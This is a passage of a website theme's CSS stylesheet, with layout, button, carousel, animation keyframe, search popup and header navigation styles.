  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.dark-layout .hidden-bar .social-links li {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}

/*** 

====================================================================
Reset
====================================================================

***/
* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
  font-size: 100%;
}

/*** 

====================================================================
Global Settings
====================================================================

***/
textarea {
  overflow: hidden;
  resize: none;
}

button {
  outline: none !important;
  cursor: pointer;
}

img {
  display: inline-block;
  max-width: 100%;
  height: auto;
}

ul,
li {
  list-style: none;
  padding: 0px;
  margin: 0px;
}

figure.image {
  margin-bottom: 0;
}

.title a {
  color: inherit;
}

.color1 {
  color: var(--theme-color1);
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
  overflow: hidden;
  z-index: 99;
  background-color: #ffffff;
}

.large-container {
  position: static;
  max-width: var(--large-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.auto-container {
  position: static;
  max-width: var(--container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.small-container {
  position: static;
  max-width: var(--small-container-width);
  padding: 0px 15px;
  margin: 0 auto;
  width: 100%;
}

.bg {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.bg-pattern-1 {
  background-image: url(../images/icons/pattern-1.png);
}

/*=======================
    Preloader
=======================*/
.preloader {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background-color: #ffffff;
}
.preloader:after {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 150px;
  margin-left: -75px;
  margin-top: -30px;
  height: 50px;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-animation: pulse 0.5s infinite linear;
          animation: pulse 0.5s infinite linear;
  background-image: url(../images/favicon.png);
  content: "";
}
.preloader:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 100%;
  text-align: center;
  margin: 0 auto;
  margin-top: 20px;
  color: var(--theme-color-dark);
  font-weight: 600;
  font-size: 14px;
  
  letter-spacing: 2px;
  text-transform: uppercase;
  content: "Loading";
  -webkit-transition: none;
  transition: none;
}

/*=======================
Scroll To Top style
=======================*/
.scroll-to-top {
  position: fixed;
  right: 20px;
  bottom: 20px;
  width: 40px;
  font-size: 16px;
  line-height: 40px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
  background-color: #000000;
  z-index: 100;
  display: none;
  border-radius: 50%;
  margin: 0 auto;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.scroll-to-top:hover {
  background: var(--theme-color3);
  color: #ffffff;
}

/*======================
    Tabs Box
======================*/
.tabs-box {
  position: relative;
}
.tabs-box .tab {
  display: none;
}
.tabs-box .tab.active-tab {
  display: block;
}

/*=======================
    List Styles
=======================*/
.list-style-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0;
}
.list-style-one li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-size: 16px;
  line-height: 30px;
  font-weight: 400;
  color: var(--theme-color2);
  margin-right: 30px;
  letter-spacing: 0;
}
.list-style-one li i {
  position: relative;
  color: var(--theme-color1);
  font-size: 16px;
  line-height: 30px;
  margin-right: 10px;
}
.list-style-one li a {
  display: block;
  color: var(--theme-color2);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.list-style-one li a:hover {
  color: var(--theme-color1);
}

.list-style-two {
  position: relative;
}
.list-style-two li {
  position: relative;
  margin-bottom: 16px;
  padding-left: 32px;
}
.list-style-two li:last-child {
  margin-bottom: 0;
}
.list-style-two li i {
  position: absolute;
  top: 0;
  left: 0;
  color: var(--theme-color1);
  font-size: 16px;
  border-radius: 50%;
}
.list-style-two.light li {
  color: var(--theme-color-light);
}
.list-style-two.two-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.list-style-two.two-column li {
  width: 50%;
  padding-right: 20px;
}
@media (max-width: 767.98px) {
  .list-style-two.two-column li {
    width: 100%;
  }
}

/*===========================
    Social Icons Styles
============================*/
.social-icon-one {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.social-icon-one li {
  position: relative;
  margin-left: 25px;
}
.social-icon-one li:first-child {
  margin-left: 0;
}
.social-icon-one li a {
  position: relative;
  display: block;
  font-size: 15px;
  line-height: 30px;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-one li a:hover {
  color: var(--theme-color1);
}

.social-icon-two {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.social-icon-two li {
  position: relative;
  color: var(--theme-color-light);
}
.social-icon-two li:last-child {
  margin-right: 10px;
}
.social-icon-two li a {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 30px;
  height: 30px;
  width: 30px;
  color: var(--theme-color-light);
  text-align: center;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-two li a:hover {
  color: var(--theme-color1);
}

.social-icon-three {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.social-icon-three li {
  position: relative;
  margin-right: 10px;
}
.social-icon-three li:last-child {
  margin-right: 10px;
}
.social-icon-three li a {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 30px;
  height: 30px;
  width: 30px;
  color: var(--theme-color-dark);
  text-align: center;
  border-radius: 3px;
  background-color: rgba(48, 55, 62, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.social-icon-three li a:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color-dark);
}

/*======================
    Play Buttons
======================*/
.play-btn {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.play-btn .icon {
  position: relative;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  font-size: 20px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-btn .title {
  font-size: 16px;
  font-weight: 600;
  line-height: 24px;
  padding: 10px 25px;
  text-transform: capitalize;
  padding-left: 30px;
  margin-left: -10px;
  color: var(--theme-color2);
  background: var(--theme-color-gray);
  border-radius: 0px 22px 22px 0px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-btn:hover .icon {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
.play-btn:hover .title {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

/*======================
    Media Play Button 
======================*/
.play-now {
  position: relative;
  display: block;
  z-index: 9;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.play-now .icon {
  position: relative;
  display: inline-block;
  height: 85px;
  width: 85px;
  text-align: center;
  line-height: 85px;
  background-color: #ffffff;
  color: var(--bg-theme-color2);
  z-index: 1;
  font-size: 18px;
  display: block;
  border-radius: 50%;
  -webkit-box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
          box-shadow: 0 0px 10px 0 rgba(255, 255, 255, 0.3);
  -webkit-transform-origin: center;
          transform-origin: center;
}
.play-now .ripple:before, .play-now .ripple:after {
  position: absolute;
  top: 50%;
  left: 50%;
  height: 70px;
  width: 70px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  border-radius: 50%;
  -webkit-box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
          box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.6);
  -webkit-animation: ripple 3s infinite;
          animation: ripple 3s infinite;
  content: "";
}
.play-now .ripple.light {
  -webkit-box-shadow: 0 0 0 0 rgb(255, 255, 255);
          box-shadow: 0 0 0 0 rgb(255, 255, 255);
}
.play-now .ripple:before {
  -webkit-animation-delay: 0.9s;
          animation-delay: 0.9s;
}
.play-now .ripple::after {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

@-webkit-keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}

@keyframes ripple {
  70% {
    -webkit-box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 50px rgba(233, 35, 47, 0);
  }
  100% {
    -webkit-box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
    box-shadow: 0 0 0 0 rgba(233, 35, 47, 0);
  }
}
/*======================
    Carousel Navs
======================*/
.default-navs .owl-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-navs .owl-next,
.default-navs .owl-prev {
  display: block;
  width: 60px;
  height: 60px;
  font-size: 20px;
  font-weight: 700;
  line-height: 58px;
  color: var(--theme-color-dark);
  background: #fff;
  border: 1px solid #E3E3E3;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  margin-left: 20px;
}
.default-navs .owl-next:hover,
.default-navs .owl-prev:hover {
  border-color: var(--theme-color1);
}
.default-navs .owl-prev {
  margin-left: 0;
}

.default-dots .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-dots .owl-dots .owl-dot {
  height: 8px;
  width: 8px;
  margin: 0 6px;
  border: 1px solid #fff;
  border-radius: 3px;
}
.default-dots .owl-dots .owl-dot.active {
  background-color: var(--theme-color-light);
}

.default-dots-two .owl-dots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.default-dots-two .owl-dots .owl-dot {
  position: relative;
  height: 24px;
  width: 24px;
  border: 2px solid transparent;
  border-radius: 24px;
  margin: 0 2px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-dots-two .owl-dots .owl-dot::before {
  height: 10px;
  width: 10px;
  border-radius: 24px;
  background-color: var(--bg-theme-color1);
  content: "";
}
.default-dots-two .owl-dots .owl-dot.active {
  border-color: var(--theme-color1);
}

.disable-navs .owl-nav {
  display: none;
}

/*==========================
	Default Tabs
===========================*/
.default-tabs {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.default-tabs .tab-buttons {
  position: relative;
  margin-bottom: 30px;
}
.default-tabs .tab-btn {
  position: relative;
  float: left;
  font-weight: 600;
  font-size: 18px;
  padding: 15px 35px;
  color: var(--theme-color1);
  line-height: 20px;
  border-radius: 5px;
  background-color: #ffffff;
  cursor: pointer;
  margin-right: 20px;
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.default-tabs .tab-btn:last-child {
  margin-right: 0;
}
.default-tabs .tab-btn.active-btn {
  background: var(--gradient-1);
  color: #ffffff;
}
.default-tabs .tabs-content {
  position: relative;
  width: 100%;
}

/*================================
    Progress Bar
=================================*/
.skills {
  position: relative;
  margin-bottom: 23px;
}
.skills .skill-item {
  position: relative;
  margin-bottom: 25px;
}
.skills .skill-item:last-child {
  margin-bottom: 0px;
}
.skills .skill-item .skill-header {
  position: relative;
  margin-bottom: 0px;
}
.skills .skill-item .skill-header .skill-title {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
}
.skills .skill-item .skill-bar {
  position: relative;
  width: 100%;
  height: 10px;
  border-radius: 0 5px 5px 0;
}
.skills .skill-item .skill-bar .bar-inner {
  position: relative;
  width: 100%;
  height: 10px;
}
.skills .skill-item .skill-bar .bar-inner:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.2;
}
.skills .skill-item .skill-bar .bar-inner .bar {
  position: absolute;
  left: 0px;
  top: 0px;
  height: 10px;
  width: 0px;
  -webkit-transition: all 3000ms ease;
  transition: all 3000ms ease;
  border-radius: 0 5px 5px 0;
  background-color: var(--theme-color-light);
}
.skills .skill-item .skill-bar .skill-percentage {
  position: absolute;
  right: 0;
  top: -8px;
  color: var(--theme-color-light);
}

.theme-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  white-space: nowrap;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  
}
.theme-btn .btn-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

/*Btn Style One*/
.btn-style-one {
  position: relative;
  font-size: 14px;
  line-height: 26px;
  padding: 15px 30px;
  font-weight: 500;
  overflow: hidden;
  color: var(--theme-color-light);
  background: #31a356;
  letter-spacing: 2px;
  text-transform: uppercase;
}
.btn-style-one i {
  position: relative;
  display: block;
  margin-left: 10px;
}
.btn-style-one:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--theme-color-dark);
  border-radius: inherit;
  -webkit-transform: scale(0, 1);
          transform: scale(0, 1);
  -webkit-transform-origin: top right;
          transform-origin: top right;
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
          transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}
.btn-style-one:hover {
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.btn-style-one:hover:before {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}
.btn-style-one.light-bg {
/*  border: 1.5px solid #E1E1E1;*/
/*  background-color: var(--theme-color-light);*/
  color: white;
}
.btn-style-one.light-bg:hover {
  color: var(--theme-color-light);
  border-color: var(--theme-color-dark);
}
.btn-style-one.light-bg::before {
  background-color: var(--theme-color1);
}
.btn-style-one.hover-light:before {
  background-color: var(--theme-color-light);
}
.btn-style-one.hover-light:hover {
  color: var(--theme-color-dark);
}

/*Btn Style two*/
.btn-style-two {
  position: relative;
  font-size: 12px;
  line-height: 24px;
  padding: 15px 29px;
  font-weight: 500;
  overflow: hidden;
  color: var(--theme-color-dark);
  background: transparent;
  border: 1px solid var(--theme-color-dark);
  letter-spacing: 3px;
  text-transform: uppercase;
}
.btn-style-two i {
  position: relative;
  display: block;
  margin-left: 10px;
}
.btn-style-two:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--theme-color-dark);
  border-radius: inherit;
  -webkit-transform: scale(0, 1);
          transform: scale(0, 1);
  -webkit-transform-origin: top right;
          transform-origin: top right;
  transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition: -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  transition: transform 500ms cubic-bezier(0.86, 0, 0.07, 1), -webkit-transform 500ms cubic-bezier(0.86, 0, 0.07, 1);
  -webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
          transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}
.btn-style-two:hover:before {
  -webkit-transform: scale(1, 1);
          transform: scale(1, 1);
  -webkit-transform-origin: bottom left;
          transform-origin: bottom left;
}
.btn-style-two:hover {
  color: var(--theme-color1);
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}
.btn-style-two.light {
  border: 1px solid var(--theme-color-light);
  color: var(--theme-color-light);
}
.btn-style-two.light:hover {
  color: var(--theme-color1);
}
.btn-style-two.light::before {
  background-color: var(--theme-color-light);
}

.theme-btn.small {
  padding: 10px 30px;
  line-height: 20px;
  font-size: 10px;
}

.theme-btn.large {
  padding: 20px 60px;
  line-height: 25px;
}

/*** 

====================================================================
  Anim Icons
====================================================================

***/
.anim-icons {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 100%;
  width: 100%;
  max-width: 1170px;
  margin: 0 auto;
}

.anim-icons.full-width {
  max-width: 100%;
}

.anim-icons .icon {
  position: absolute;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}

.icon-lines {
  background-image: url(../images/banner/icon-lines.png);
  width: 200px;
  height: 37px;
}

.icon-dots {
  background-image: url(../images/banner/icon-dots.png);
  width: 124px;
  height: 134px;
}

.icon-dots2 {
  background-image: url(../images/icons/icon-dots2.png);
  width: 227px;
  height: 197px;
}

.icon-dots3 {
  background-image: url(../images/icons/icon-dots3.png);
  width: 291px;
  height: 253px;
}

.icon-arrow {
  background-image: url(../images/icons/icon-arrow.png);
}

.icon-line {
  width: 530.383px;
  height: 162px;
  background-image: url(../images/icons/icon-line.png);
}

.shape-1 {
  background-image: url(../images/banner/shape-1.png);
}

.shape-2 {
  background-image: url(../images/banner/shape-2.png);
  width: 109px;
  height: 195px;
}

.shape-3 {
  background-image: url(../images/banner/shape-3.png);
}

.shape-4 {
  background-image: url(../images/banner/shape-4.png);
}

.shape-5 {
  background-image: url(../images/icons/shape-5.png);
  width: 88px;
  height: 100px;
}

.icon-cross {
  background-image: url(../images/icons/icon-cross.png);
  width: 100%;
  height: 100%;
}

.bounce-y {
  -webkit-animation: bounce-y 10s infinite linear;
          animation: bounce-y 10s infinite linear;
}

.bounce-x {
  -webkit-animation: bounce-x 10s infinite linear;
          animation: bounce-x 10s infinite linear;
}

.zoom-one {
  -webkit-animation: zoom-one 10s infinite linear;
          animation: zoom-one 10s infinite linear;
}

.zoom-two {
  -webkit-animation: zoom-two 5s infinite linear;
          animation: zoom-two 5s infinite linear;
}

@-webkit-keyframes float {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes float {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@keyframes bounce-y {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}
@-webkit-keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@keyframes bounce-x {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}
@-webkit-keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  100% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
}
@keyframes zoom-one {
  0% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  100% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
}
@-webkit-keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
@keyframes zoom-two {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}
.overlay-anim {
  position: relative;
}
.overlay-anim:after {
  background: rgba(255, 255, 255, 0.3);
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  opacity: 1;
  pointer-events: none;
}
.overlay-anim:hover:after {
  height: 100%;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  transition: all 400ms linear;
}

.circle {
  position: fixed;
  width: 10px;
  height: 10px;
  left: -10px;
  top: -10px;
  border-radius: 100%;
  z-index: 1;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
          transform: scale(1);
}
@supports (mix-blend-mode: difference) {
  .circle {
    background-color: white;
    mix-blend-mode: difference;
  }
}
@media only screen and (max-width: 1023px) {
  .circle {
    display: none !important;
  }
}

.circle-follow {
  position: fixed;
  mix-blend-mode: difference;
  width: 30px;
  height: 30px;
  left: -21px;
  top: -21px;
  border-radius: 100%;
  z-index: 1;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
  z-index: 10000;
  -webkit-transform: scale(1);
          transform: scale(1);
}
@supports (mix-blend-mode: difference) {
  .circle-follow {
    border: 1px solid #fff;
    mix-blend-mode: difference;
  }
}
@media only screen and (max-width: 1023px) {
  .circle-follow {
    display: none !important;
  }
}

/* Animate 1 */
.owl-carousel .animate-7,
.owl-carousel .animate-6,
.owl-carousel .animate-5,
.owl-carousel .animate-4,
.owl-carousel .animate-3,
.owl-carousel .animate-2,
.owl-carousel .animate-1 {
  opacity: 0;
  -webkit-transform: translateY(100px);
          transform: translateY(100px);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.owl-carousel .animate-x {
  opacity: 0;
  -webkit-transform: translateX(100px);
          transform: translateX(100px);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.owl-carousel .active .animate-7,
.owl-carousel .active .animate-6,
.owl-carousel .active .animate-5,
.owl-carousel .active .animate-4,
.owl-carousel .active .animate-3,
.owl-carousel .active .animate-2,
.owl-carousel .active .animate-1 {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.owl-carousel .active .animate-2 {
  -webkit-transition-delay: 300ms;
          transition-delay: 300ms;
}
.owl-carousel .active .animate-3 {
  -webkit-transition-delay: 600ms;
          transition-delay: 600ms;
}
.owl-carousel .active .animate-4 {
  -webkit-transition-delay: 900ms;
          transition-delay: 900ms;
}
.owl-carousel .active .animate-5 {
  -webkit-transition-delay: 1200ms;
          transition-delay: 1200ms;
}
.owl-carousel .active .animate-6 {
  -webkit-transition-delay: 1500ms;
          transition-delay: 1500ms;
}
.owl-carousel .active .animate-7 {
  -webkit-transition-delay: 1800ms;
          transition-delay: 1800ms;
}

/*** 

====================================================================
  Search Popup
====================================================================

***/
.search-popup {
  position: fixed;
  left: 0;
  top: 0;
  height: 100vh;
  width: 100%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  overflow: hidden;
  -webkit-transform: scale(0.95);
          transform: scale(0.95);
}
.search-popup .search-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-dark);
  opacity: 0.95;
}
.search-popup .close-search {
  position: absolute;
  top: 30px;
  right: 30px;
  font-size: 26px;
  color: var(--theme-color-light);
  z-index: 3;
  border-radius: 50%;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .search-inner {
  position: relative;
  display: block;
  top: 40%;
  height: auto;
  z-index: 1;
  width: calc(100% - 60px);
  max-width: 800px;
  margin: auto;
  opacity: 0;
  -webkit-transform: translateY(-50px);
          transform: translateY(-50px);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.search-popup .form-group {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.search-popup .form-group input[type=search],
.search-popup .form-group input[type=text] {
  position: relative;
  display: block;
  line-height: 20px;
  font-size: 16px;
  width: 100%;
  height: 50px;
  border: 1px solid #e1e6dc;
  padding: 15px 20px;
  color: #707070;
  background: #ffffff;
  border-radius: 5px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .form-group input[type=search]:focus,
.search-popup .form-group input[type=text]:focus {
  border-color: var(--border-theme-color2);
}
.search-popup .form-group button {
  position: absolute;
  right: 5px;
  top: 5px;
  height: 40px;
  width: 40px;
  display: block;
  font-size: 18px;
  color: var(--theme-color-dark);
  line-height: 40px;
  border-radius: 5px;
  font-weight: normal;
  background: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.search-popup .form-group button:hover {
  color: var(--theme-color-dark);
}
.search-popup textarea::-webkit-input-placeholder, .search-popup input::-webkit-input-placeholder {
  color: inherit;
}
.search-popup textarea::-moz-placeholder, .search-popup input::-moz-placeholder {
  color: inherit;
}
.search-popup textarea:-ms-input-placeholder, .search-popup input:-ms-input-placeholder {
  color: inherit;
}
.search-popup textarea::-ms-input-placeholder, .search-popup input::-ms-input-placeholder {
  color: inherit;
}
.search-popup textarea::placeholder,
.search-popup input::placeholder {
  color: inherit;
}

.moblie-search-active .search-popup {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
  border-radius: 0%;
}
.moblie-search-active .search-popup .search-inner {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition-delay: 500ms;
          transition-delay: 500ms;
}

/***

====================================================================
Main Header
====================================================================

***/
.header-span {
  position: relative;
  height: 110px;
  display: block;
  width: 100%;
}

.header-top {
  position: relative;
}
.header-top .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}
.header-top .top-right,
.header-top .top-left {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.main-header {
  position: relative;
  width: 100%;
  z-index: 999;
}
.main-header .header-lower {
  position: relative;
}
.main-header .logo {
  position: relative;
  display: block;
}
.main-header .logo img {
  max-width: 100%;
  height: auto;
}
.main-header .main-box {
  position: relative;
  left: 0px;
  top: 0px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .main-box .nav-outer {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
}
.main-header .main-menu {
  position: static;
}
@media (max-width: 991.98px) {
  .main-header .main-menu {
    display: none;
  }
}
.main-header .main-menu .navbar-header {
  display: none;
}
.main-header .main-menu .navbar-collapse {
  padding: 0px;
}
.main-header .main-menu .navigation {
  position: static;
  margin: 0px;
}
.main-header .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.main-menu .navigation > li {
  position: relative;
  float: left;
  padding: 33px 0px;
  margin-right: 30px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  opacity: 1;
  font-family: 'Kanit', sans-serif;
  font-size: 15px;
  color: var(--theme-color-dark);
  line-height: 30px;
  font-weight: 500;
  padding: 0;
  text-transform: uppercase;
  
  -webkit-transition: all 300ms ease;
